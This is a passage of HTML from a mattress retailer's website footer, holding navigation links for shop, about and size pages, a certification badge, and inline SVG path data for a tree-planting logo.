          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-4">
<li><a href="/pages/shipping-and-returns">Shipping, Returns and Refunds</a></li>
<li><a href="/pages/warranty">Warranty</a></li>
<li><a href="/account">My Account</a></li>
<li><a href="/pages/frequently-asked-questions">FAQ</a></li>
<li><a href="/pages/our-happy-customers">Reviews</a></li>
<li><a href="/pages/financing">Mattress Financing</a></li>
<li><a href="/pages/sitemap">Sitemap</a></li>
<li><a href="/collections/mattress-stores-charlotte-nc">Charlotte Mattress Store</a></li>
<li><a href="/pages/contact-us">Contact Us</a></li>
</ul>
            
          </div>

        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">About</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-3">
<li><a href="/pages/our-story">Our Story</a></li>
<li><a href="/pages/giving">Giving</a></li>
<li><a href="/blogs/dreamerry">Blog</a></li>
<li><a href="/pages/turmerry-product-certifications">Certifications</a></li>
<li><a href="/pages/affiliates">Affiliates</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/terms-of-service">Terms of Use</a></li>
<li><a href="/pages/wholesale-mattress-program">Wholesale Mattress Program</a></li>
<li><a href="/pages/hsa-fsa-mattress-pillows-sleep-aids">HSA/FSA Accepted</a></li>
</ul><p id="footor-payment-body"> 
</p>
            
          </div>
<div class="tt-mobile-collapse">
	<a href="/collections/mattress-sale"><p class="tt-collapse-title">Mattress Sale</p></a>
	<div class="tt-collapse-content">
            <ul class="tt-footer-link tt-footer-lst-3-sub">
            	<li><a href="/pages/turmerry-coupon-codes">Discount Coupon Codes</a></li>
            	<li><a href="/collections/mattress-sale">Healthy Sleep Sale</a></li>
            </ul>
	</div>
</div>
        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Shop By Size</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-3">
    <li><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes</a></li>
    <li><a href="/collections/twin-latex-mattress">Twin Latex Mattress</a></li>
    <li><a href="/collections/twin-xl-latex-mattress">Twin XL Latex Mattress</a></li>
    <li><a href="/collections/full-latex-mattress">Full Latex Mattress</a></li>
    <li><a href="/collections/queen-latex-mattress">Queen Latex Mattress</a></li>
    <li><a href="/collections/king-latex-mattress">King Latex Mattress</a></li>
    <li><a href="/collections/california-king-latex-mattress">Cal King Latex Mattress</a></li>
    <li><a href="/collections/mattress-toppers">Mattress Toppers</a></li>
    <li><a href="/collections/twin-mattress-topper">Twin Mattress Topper</a></li>
    <li><a href="/collections/twin-xl-mattress-topper">Twin XL Mattress Topper</a></li>
    <li><a href="/collections/full-mattress-topper">Full Mattress Topper</a></li>
    <li><a href="/collections/queen-mattress-topper">Queen Mattress Topper</a></li>
    <li><a href="/collections/king-mattress-topper">King Mattress Topper</a></li>
    <li><a href="/collections/california-king-mattress-topper">Cal King Mattress Topper</a></li>
    </ul>
            
          </div>

        </div></div>
</div>
  </div>
</div><div class="tt-footer-custom-green-logo" style="width:100%;">
    <div class="container">
        <div class="tt_green-grid tt_gree-desktop">
            <div class="tt_green_grid_el">
              <a href="/pages/one-order-one-tree" title="Turmerry One Order One Tree">
                <svg version="1.1" id="tt_footer_green_logo" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 215 110"
                    style="enable-background:new 0 0 215 110;height: auto;margin: auto;max-width: 280px;display: block;margin-bottom: 10px;"
                    xml:space="preserve">
<g>
	<g>
		<path style="fill:#5E8A3D;" d="M27.1,83.9h1L32,93h-1l-1.3-3h-4.2l-1.3,3h-1L27.1,83.9z M25.8,89.1h3.6l-1.7-4.2L25.8,89.1z"/>
		<path style="fill:#5E8A3D;" d="M33.4,83.9h1.4l3.3,7.8l3.4-7.8h1.4V93h-1v-8.1l0,0L38.6,93h-0.8l-3.4-8.1l0,0V93h-1
			C33.5,93,33.4,83.9,33.4,83.9z"/>
		<path style="fill:#5E8A3D;" d="M45.2,83.9h5v0.9h-4.1v3.3H50v0.8h-3.9v3.2h4.1V93h-5C45.2,93,45.2,83.9,45.2,83.9z"/>
		<path style="fill:#5E8A3D;" d="M52,83.9h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4L57,93
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L52,83.9L52,83.9z"/>
		<path style="fill:#5E8A3D;" d="M59.9,83.9h1V93h-1V83.9z"/>
		<path style="fill:#5E8A3D;" d="M71.6,90.5c-1,1.8-2.7,2.6-4.2,2.6c-2.6,0-4.8-2.1-4.9-4.7c0-2.6,2.2-4.7,4.8-4.7
			c2.4,0,3.8,1.6,4.2,2.5h-1c-1-1.5-2.6-1.6-3.2-1.6c-2.2,0-3.8,1.8-3.8,3.9c0,2.2,1.8,3.9,3.8,3.9c0.4,0,2-0.1,3.2-1.7L71.6,90.5
			L71.6,90.5z"/>
		<path style="fill:#5E8A3D;" d="M76.4,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L76.4,83.8z M75.1,89h3.6L77,84.8L75.1,89z"/>
		<path style="fill:#5E8A3D;" d="M82.8,83.8H84l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L82.8,83.8L82.8,83.8z"/>
		<path style="fill:#5E8A3D;" d="M95.9,83.8h4.7v0.9h-3.7V88h3.6v0.9h-3.6V93h-1V83.8L95.9,83.8z"/>
		<path style="fill:#5E8A3D;" d="M106.7,83.5c2.6,0,4.9,2.1,5,4.7c0,2.7-2.3,4.7-4.9,4.7s-4.8-2.1-4.9-4.7
			C101.9,85.5,104.3,83.5,106.7,83.5z M106.7,92.2c2.1,0,3.9-1.7,3.9-3.9s-1.7-3.9-3.9-3.9c-2.1,0-3.9,1.6-3.9,3.9
			C102.8,90.4,104.7,92.2,106.7,92.2z"/>
		<path style="fill:#5E8A3D;" d="M113.3,83.8h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.7V93h-1L113.3,83.8L113.3,83.8
			L113.3,83.8L113.3,83.8z"/>
		<path style="fill:#5E8A3D;" d="M121.2,83.8h5v0.9h-4.1V88h3.9v0.8h-3.9V92h4.1v0.9h-5V83.8z"/>
		<path style="fill:#5E8A3D;" d="M128.3,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
			c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
			c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1L128.3,90.3L128.3,90.3z"/>
		<path style="fill:#5E8A3D;" d="M135.8,84.5h-2.1v-0.9h5.1v0.9h-2.1v8.3h-0.9V84.5L135.8,84.5z"/>
		<path style="fill:#5E8A3D;" d="M140.4,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
			c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
			c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1V90.3L140.4,90.3z"/>
		<path style="fill:#5E8A3D;" d="M150.3,83.8h2.5c1.3,0,1.8,0.2,2.4,0.5c0.7,0.4,1.2,1.2,1.2,2.2s-0.4,1.7-1.2,2.2
			c-0.5,0.3-1.1,0.5-2.4,0.5h-1.6v3.7h-1L150.3,83.8L150.3,83.8z M151.1,88.3h1.3c1,0,1.3,0,1.8-0.2c0.7-0.3,1.1-1,1.1-1.6
			c0-0.7-0.3-1.3-1.1-1.6c-0.5-0.2-0.9-0.2-1.8-0.2h-1.3V88.3z"/>
		<path style="fill:#5E8A3D;" d="M160.1,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L160.1,83.8z M158.8,89h3.6l-1.7-4.2L158.8,89z"/>
		<path style="fill:#5E8A3D;" d="M166.4,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L166.4,83.7L166.4,83.7z"
			/>
		<path style="fill:#5E8A3D;" d="M175.7,84.4h-2.1v-0.9h5.1v0.9h-2.1v8.3h-1v-8.3H175.7z"/>
		<path style="fill:#5E8A3D;" d="M179.9,83.7h1.2l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L179.9,83.7L179.9,83.7z"/>
		<path style="fill:#5E8A3D;" d="M189.3,83.7h5v0.9h-4.1v3.3h3.9v0.8h-3.9v3.2h4.1v0.9h-5V83.7z"/>
		<path style="fill:#5E8A3D;" d="M196.3,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L196.3,83.7L196.3,83.7z"
			/>
	</g>
	<g id="Tree-text">
		<text transform="matrix(1 0 0 1 52.0962 106.4824)" style="fill:#5E8A3D; font-family:'Open Sans', sans-serif;; font-size:12.4505px;">52,000+ Trees Planted</text>
	</g>
	
		<rect x="31.9" y="95.1" transform="matrix(1 -1.067548e-03 1.067548e-03 1 -0.1016 0.1194)" style="fill:#5E8A3D;" width="159.8" height="0.3"/>
	<g>
		<path style="fill:#5F8A3D;" d="M150,4.1c0,25.4,0.1,50.7,0.1,76.2c-12.2,0-24.3,0-36.5,0c-2-9.2-2.7-18.7-2.7-28.1
			c12.8-1,22.1-7.2,29-17.7c0-0.1-0.1-0.1-0.1-0.2c-0.7,0.7-1.3,1.4-2.1,2.1c-4.6,4.2-9.8,7.6-15.7,9.5c-3.3,1-6.6,1.4-10,1.3
			c-0.2,0-0.3,0-0.7-0.1c0.1-1.1,0.1-2.1,0.2-3c0.7-5,1.3-10.1,2.2-15.1c1.1-6,2.5-12,4.2-17.8c0.1-0.3,0.1-0.5,0.2-0.9l0,0
			c0.1-0.1,0.2-0.2,0.3-0.2c1.6-0.2,2.5-1,2.5-2.7c0-1.1-0.1-2.1-0.1-3.2C130.6,4.1,140.4,4.1,150,4.1z M126.5,26.8
			c-2.6-0.7-5-1.2-7.7-1c-1.5,0.1-2.8,0.8-3.8,2c-1.3,1.6-0.8,3.6,1.3,4.3c1.6,0.7,3.3,0.3,4.7-0.7
			C123.2,30.3,124.9,28.7,126.5,26.8z M130.4,55.3c-2.1-1.7-4.1-3.6-6.8-4.3c-1.2-0.3-2.4-0.2-3.5,0.4c-1.4,0.9-1.6,2.3-0.8,3.6
			c1.1,1.4,2.5,2,4.2,1.8C125.9,56.8,128.1,56.2,130.4,55.3z M119,36.2c-1.4,1.6-2.7,3.3-3.5,5.2c-0.4,1.2-0.3,2.3,0.3,3.4
			c0.8,1.1,2,1.3,3,0.5s1.4-1.7,1.5-2.9C120.5,40.2,119.7,38.2,119,36.2z M125.8,18c-2-0.4-3.7-0.9-5.6-0.8
			c-1.1,0.1-2.2,0.4-2.9,1.3c-0.5,0.7-1,1.3-0.7,2.2c0.2,0.9,1,1.3,1.8,1.5c1.1,0.3,2.2,0.1,3.2-0.5C123.2,20.7,124.5,19.5,125.8,18
			z M137.3,50.1c-1.6-1.3-3.2-2.5-5.2-3c-1-0.2-1.8-0.1-2.6,0.4c-1.1,0.7-1.3,1.8-0.4,2.8c0.7,0.8,1.5,1.2,2.6,1.2
			C133.5,51.5,135.4,50.8,137.3,50.1z M129.3,33.6c-1.2,1.4-2.4,2.8-2.9,4.6c-0.2,0.8-0.1,1.5,0.2,2.3c0.7,1.2,1.7,1.4,2.7,0.5
			c0.7-0.7,1.1-1.4,1.1-2.3C130.6,36.8,130,35.3,129.3,33.6z M126.2,10.5c0-0.1,0-0.2,0-0.3c-1.5-0.1-2.9-0.4-4.5-0.4
			c-1.2,0-2.2,0.4-2.8,1.4c-0.5,0.9-0.3,2,0.7,2.4c0.9,0.4,1.8,0.5,2.7,0.1C123.8,13,125.1,11.8,126.2,10.5z M141.8,43.3
			c-1.4-0.9-2.8-1.5-4.3-1.7c-1-0.2-1.8,0-2.6,0.7c-0.9,0.8-0.9,1.8,0.1,2.5c0.8,0.5,1.5,0.8,2.4,0.5
			C139,45.1,140.4,44.3,141.8,43.3z M135.5,30.9c-0.1,0-0.1-0.1-0.2-0.1c-0.7,1.1-1.3,2.1-1.8,3.2c-0.4,0.8-0.3,1.5,0.1,2.3
			s1.3,0.9,2,0.3c0.5-0.4,0.9-1.1,1-1.8C136.4,33.3,136,32.1,135.5,30.9z M145.8,35c-1.3-0.7-2.5-1.1-3.8-1
			c-0.5,0.1-1.1,0.3-1.5,0.7c-0.8,0.7-0.5,1.6,0.4,2.1c0.7,0.3,1.3,0.3,1.8,0.1C143.7,36.2,144.7,35.5,145.8,35z"/>
		<path style="fill:#5F8A3D;" d="M118.1,10.2c-0.7,1.3-1.4,2.5-2.1,3.8c-2.7,5.4-4.9,11.1-6.7,17c0,0.1-0.1,0.3-0.2,0.5
			c-3-1.6-5.8-3.8-8.1-6.3c-2.3-2.5-4.5-5.1-6.7-7.7c1,1.7,1.8,3.6,2.8,5.2c2.7,4.6,6.3,8.6,10.3,12.2c0.3,0.3,0.4,0.5,0.3,1
			c-1.7,5.8-2.9,11.7-3.9,17.7c0,0.1,0,0.1-0.1,0.3c-1.4-0.5-2.9-1-4.3-1.5C93.9,50.1,89,47,84.8,42.8c-0.1-0.1-0.2-0.2-0.3-0.2
			c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c1.2,2.2,2.7,4.1,4.5,6c3.8,4,8.6,6.8,13.7,9
			c0.2,0.1,0.4,0.2,0.7,0.3c-0.1,1.5-0.3,2.9-0.4,4.5c-0.2,3.2-0.5,6.2-0.8,9.3c-0.2,2.7-0.3,5.4-0.4,8.1c0,0.4-0.2,0.5-0.5,0.5
			c-1.5,0-2.9,0-4.3,0c-7.5,0-14.9,0-22.4,0c-0.2,0-0.5,0-0.9,0c0-0.3,0-0.7,0-0.9c0-24.9-0.1-49.7-0.1-74.5c0-0.3,0-0.5,0-0.9
			c15.5,0,31.3,0,46.8,0c-0.1,0.1-0.2,0.3-0.4,0.4c-0.7,0.7-1.3,1.3-1.7,2c-0.8,1.2-0.8,2.2,0.1,3.2
			C118.1,9.9,117.9,10.1,118.1,10.2L118.1,10.2z M87.1,59.5c2.2,1.2,4.2,2.3,6.6,2.8c2,0.4,3.7,0.2,5.2-1.2c1.1-1.1,1-2.5-0.1-3.6
			c-1.2-1.2-2.7-1.6-4.5-1.3C91.8,56.7,89.5,58,87.1,59.5z M79.6,51.4c1.2,0.7,2.2,1.3,3.2,1.8c0.7,0.3,1.4,0.7,2.1,0.9
			c1.4,0.4,2.7,0.3,3.9-0.5c1.1-0.9,1.1-2.1,0.2-3c-0.8-0.9-1.7-1.3-2.8-1.3C83.9,49.2,81.9,50.3,79.6,51.4z M106.5,10.5
			c0,0.2-0.1,0.3-0.1,0.4c0.2,1.6,0.2,3.3,0.5,4.9c0.2,1.4,1.1,2.6,2.5,3.2c1.4,0.5,2.6-0.1,2.8-1.5c0.3-1.4-0.2-2.6-1.2-3.7
			C110,12.5,108.3,11.5,106.5,10.5z M97.2,40.9c-0.8,2-1.4,3.8-1.5,5.8c0,1.5,0.4,2.7,1.7,3.6c0.9,0.5,1.8,0.3,2.4-0.4
			c0.8-0.9,1-1.8,0.8-2.9C100.3,44.5,98.8,42.8,97.2,40.9z M103.9,19.4c-0.2,0.8-0.5,1.5-0.7,2.2s-0.3,1.3-0.4,2
			c-0.1,1.2,0,2.2,0.8,3c1,1.1,2.4,1,3-0.4c0.4-0.9,0.4-1.8,0.1-2.7C106.2,22,105.1,20.7,103.9,19.4z M88.6,37.5
			c-0.4,1.4-0.9,2.5-1.2,3.8c-0.3,1.3-0.3,2.5,0.7,3.6c0.9,1.1,2.3,1,2.8-0.2c0.3-0.7,0.5-1.4,0.4-2.1
			C91.1,40.5,89.9,39.1,88.6,37.5z M95.6,32c0,0.1,0,0.2,0,0.3c1.3,1,2.6,2,4.2,2.3c0.7,0.1,1.4,0,2-0.2c1.3-0.5,1.4-1.8,0.3-2.7
			c-0.7-0.7-1.5-1-2.4-0.8C98.5,31.2,97.1,31.6,95.6,32z M111.8,5c0,1.6,0.1,3.2,0.5,4.6c0.3,0.9,0.9,1.5,1.7,1.8c1,0.3,1.7-0.1,2-1
			c0.3-1.1,0-2-0.8-2.8C114.4,6.5,113.1,5.7,111.8,5z M76.9,43.8c1.3,0.9,2.6,1.7,4.1,2.1c0.7,0.1,1.4-0.1,2.1-0.3
			c1.1-0.5,1.1-1.7,0.2-2.5c-0.5-0.5-1.3-0.8-2.1-0.7C79.7,42.5,78.3,43,76.9,43.8z M91.3,25c0,0.1,0,0.1-0.1,0.2
			c1.1,0.5,2.1,1.2,3.2,1.6c0.4,0.2,1,0.2,1.5,0.1c0.8-0.1,1.4-0.7,1.5-1.2c0.1-0.7-0.2-1.3-1.1-1.6c-0.3-0.1-0.8-0.2-1.1-0.3
			C93.8,23.8,92.5,24.3,91.3,25z M97.7,15.2c-0.5,1.3-1,2.6-0.9,4c0.1,1,1,2,1.7,1.8c0.8-0.1,1.4-1,1.3-2.1c0-0.2,0-0.3-0.1-0.5
			C99.4,17.1,98.7,16.2,97.7,15.2z M88.8,16.8c0.8,0.8,1.5,1.6,2.4,2.3c0.4,0.3,1.2,0.4,1.7,0.3c0.9-0.1,1.4-1,0.9-1.7
			c-0.3-0.4-0.9-0.9-1.4-1.1C91.2,16.4,90.1,16.5,88.8,16.8z"/>
		<path style="fill:#FFFFFF;" d="M84.4,42.6c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0-0.1C84.2,42.5,84.4,42.5,84.4,42.6L84.4,42.6z"/>
	</g>
</g>
</svg>
        </a>


            </div>
            <div class="tt_green_grid_el" style="margin: auto;">
                <a href="https://www.greenamerica.org/green-america-green-business-certification" target="_blank" title="Green America Certified Business, meets high standards for social and environmental impacts"><img  width="100%" height="100%" loading="lazy" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/GASeal-2016-Web-160w.png" alt="green america certified business, meets high standards for social and environmental impacts" style="width: 100%;height: auto;margin: auto;max-width: 90px;margin-bottom: 10px;"/></a>
            </div>
        </div>
        <div class="tt_green-grid tt_gree-mobile" style="display: none;margin-top: 20px;">
            <div class="tt_green_grid_el">
                <svg version="1.1" id="tt_footer_green_logo_m" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 215 110"
                    style="enable-background:new 0 0 215 110;height: auto;margin: auto;max-width: 280px;display: none;margin-bottom: 10px;"
                    xml:space="preserve">
<g>
	<g>
		<g>
			<path style="fill:#FFFFFF;" d="M27.1,83.9h1L32,93h-1l-1.3-3h-4.2l-1.3,3h-1L27.1,83.9z M25.8,89.1h3.6l-1.7-4.2L25.8,89.1z"/>
			<path style="fill:#FFFFFF;" d="M33.4,83.9h1.4l3.3,7.8l3.4-7.8h1.4V93h-1v-8.1l0,0L38.6,93h-0.8l-3.4-8.1l0,0V93h-1
				C33.5,93,33.4,83.9,33.4,83.9z"/>
			<path style="fill:#FFFFFF;" d="M45.2,83.9h5v0.9h-4.1v3.3H50v0.8h-3.9v3.2h4.1V93h-5C45.2,93,45.2,83.9,45.2,83.9z"/>
			<path style="fill:#FFFFFF;" d="M52,83.9h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4L57,93
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L52,83.9L52,83.9z"/>
			<path style="fill:#FFFFFF;" d="M59.9,83.9h1V93h-1V83.9z"/>
			<path style="fill:#FFFFFF;" d="M71.6,90.5c-1,1.8-2.7,2.6-4.2,2.6c-2.6,0-4.8-2.1-4.9-4.7c0-2.6,2.2-4.7,4.8-4.7
				c2.4,0,3.8,1.6,4.2,2.5h-1c-1-1.5-2.6-1.6-3.2-1.6c-2.2,0-3.8,1.8-3.8,3.9c0,2.2,1.8,3.9,3.8,3.9c0.4,0,2-0.1,3.2-1.7L71.6,90.5
				L71.6,90.5z"/>
			<path style="fill:#FFFFFF;" d="M76.4,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L76.4,83.8z M75.1,89h3.6L77,84.8L75.1,89z"/>
			<path style="fill:#FFFFFF;" d="M82.8,83.8H84l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L82.8,83.8L82.8,83.8z"/>
			<path style="fill:#FFFFFF;" d="M95.9,83.8h4.7v0.9h-3.7V88h3.6v0.9h-3.6V93h-1V83.8L95.9,83.8z"/>
			<path style="fill:#FFFFFF;" d="M106.7,83.5c2.6,0,4.9,2.1,5,4.7c0,2.7-2.3,4.7-4.9,4.7s-4.8-2.1-4.9-4.7
				C101.9,85.5,104.3,83.5,106.7,83.5z M106.7,92.2c2.1,0,3.9-1.7,3.9-3.9s-1.7-3.9-3.9-3.9c-2.1,0-3.9,1.6-3.9,3.9
				C102.8,90.4,104.7,92.2,106.7,92.2z"/>
			<path style="fill:#FFFFFF;" d="M113.3,83.8h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.7V93h-1L113.3,83.8L113.3,83.8
				L113.3,83.8L113.3,83.8z"/>
			<path style="fill:#FFFFFF;" d="M121.2,83.8h5v0.9h-4.1V88h3.9v0.8h-3.9V92h4.1v0.9h-5V83.8z"/>
			<path style="fill:#FFFFFF;" d="M128.3,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
				c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
				c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1L128.3,90.3L128.3,90.3z"/>
			<path style="fill:#FFFFFF;" d="M135.8,84.5h-2.1v-0.9h5.1v0.9h-2.1v8.3h-0.9V84.5L135.8,84.5z"/>
			<path style="fill:#FFFFFF;" d="M140.4,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
				c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
				c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1V90.3L140.4,90.3z"/>
			<path style="fill:#FFFFFF;" d="M150.3,83.8h2.5c1.3,0,1.8,0.2,2.4,0.5c0.7,0.4,1.2,1.2,1.2,2.2s-0.4,1.7-1.2,2.2
				c-0.5,0.3-1.1,0.5-2.4,0.5h-1.6v3.7h-1L150.3,83.8L150.3,83.8z M151.1,88.3h1.3c1,0,1.3,0,1.8-0.2c0.7-0.3,1.1-1,1.1-1.6
				c0-0.7-0.3-1.3-1.1-1.6c-0.5-0.2-0.9-0.2-1.8-0.2h-1.3V88.3z"/>
			<path style="fill:#FFFFFF;" d="M160.1,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L160.1,83.8z M158.8,89h3.6l-1.7-4.2L158.8,89z"/>
			<path style="fill:#FFFFFF;" d="M166.4,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L166.4,83.7L166.4,83.7z"
				/>
			<path style="fill:#FFFFFF;" d="M175.7,84.4h-2.1v-0.9h5.1v0.9h-2.1v8.3h-1v-8.3H175.7z"/>
			<path style="fill:#FFFFFF;" d="M179.9,83.7h1.2l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L179.9,83.7L179.9,83.7z"/>
			<path style="fill:#FFFFFF;" d="M189.3,83.7h5v0.9h-4.1v3.3h3.9v0.8h-3.9v3.2h4.1v0.9h-5V83.7z"/>
			<path style="fill:#FFFFFF;" d="M196.3,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L196.3,83.7L196.3,83.7z"
				/>
		</g>
		<g>
			<text transform="matrix(1 0 0 1 52.0962 106.4824)" style="fill:#FFFFFF; font-family:'Open Sans', sans-serif; font-size:12.4505px;">52,000+ Trees Planted</text>
		</g>
		<g>
			<path style="fill:#FFFFFF;" d="M150,4.1c0,25.4,0.1,50.7,0.1,76.2c-12.2,0-24.3,0-36.5,0c-2-9.2-2.7-18.7-2.7-28.1
				c12.8-1,22.1-7.2,29-17.7c0-0.1-0.1-0.1-0.1-0.2c-0.7,0.7-1.3,1.4-2.1,2.1c-4.6,4.2-9.8,7.6-15.7,9.5c-3.3,1-6.6,1.4-10,1.3
				c-0.2,0-0.3,0-0.7-0.1c0.1-1.1,0.1-2.1,0.2-3c0.7-5,1.3-10.1,2.2-15.1c1.1-6,2.5-12,4.2-17.8c0.1-0.3,0.1-0.5,0.2-0.9l0,0
				c0.1-0.1,0.2-0.2,0.3-0.2c1.6-0.2,2.5-1,2.5-2.7c0-1.1-0.1-2.1-0.1-3.2C130.6,4.1,140.4,4.1,150,4.1z M126.5,26.8
				c-2.6-0.7-5-1.2-7.7-1c-1.5,0.1-2.8,0.8-3.8,2c-1.3,1.6-0.8,3.6,1.3,4.3c1.6,0.7,3.3,0.3,4.7-0.7
				C123.2,30.3,124.9,28.7,126.5,26.8z M130.4,55.3c-2.1-1.7-4.1-3.6-6.8-4.3c-1.2-0.3-2.4-0.2-3.5,0.4c-1.4,0.9-1.6,2.3-0.8,3.6
				c1.1,1.4,2.5,2,4.2,1.8C125.9,56.8,128.1,56.2,130.4,55.3z M119,36.2c-1.4,1.6-2.7,3.3-3.5,5.2c-0.4,1.2-0.3,2.3,0.3,3.4
				c0.8,1.1,2,1.3,3,0.5s1.4-1.7,1.5-2.9C120.5,40.2,119.7,38.2,119,36.2z M125.8,18c-2-0.4-3.7-0.9-5.6-0.8
				c-1.1,0.1-2.2,0.4-2.9,1.3c-0.5,0.7-1,1.3-0.7,2.2c0.2,0.9,1,1.3,1.8,1.5c1.1,0.3,2.2,0.1,3.2-0.5
				C123.2,20.7,124.5,19.5,125.8,18z M137.3,50.1c-1.6-1.3-3.2-2.5-5.2-3c-1-0.2-1.8-0.1-2.6,0.4c-1.1,0.7-1.3,1.8-0.4,2.8
				c0.7,0.8,1.5,1.2,2.6,1.2C133.5,51.5,135.4,50.8,137.3,50.1z M129.3,33.6c-1.2,1.4-2.4,2.8-2.9,4.6c-0.2,0.8-0.1,1.5,0.2,2.3
				c0.7,1.2,1.7,1.4,2.7,0.5c0.7-0.7,1.1-1.4,1.1-2.3C130.6,36.8,130,35.3,129.3,33.6z M126.2,10.5c0-0.1,0-0.2,0-0.3
